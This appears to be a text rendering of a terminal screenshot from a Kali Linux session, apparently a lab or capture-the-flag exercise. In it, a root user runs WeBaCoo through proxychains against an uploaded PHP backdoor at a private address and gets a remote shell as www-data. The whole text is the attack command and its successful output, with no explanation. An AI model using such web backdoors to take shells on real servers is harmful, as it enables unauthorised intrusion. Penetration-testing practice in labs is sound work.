 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains -f proxychains.conf webacoo -t -u http://192.168.5
6.109/adminstration/upload/files/1692252323a.php
[proxychains] config file found: proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.
so.4
[proxychains] DLL init: proxychains-ng 4.16
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsou
dis.com }
[+] Connecting to remote server as...
[proxychains] Dynamic chain ... 192.168.56.1:8080 ... 192.168.
56.109:80 ... OK
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$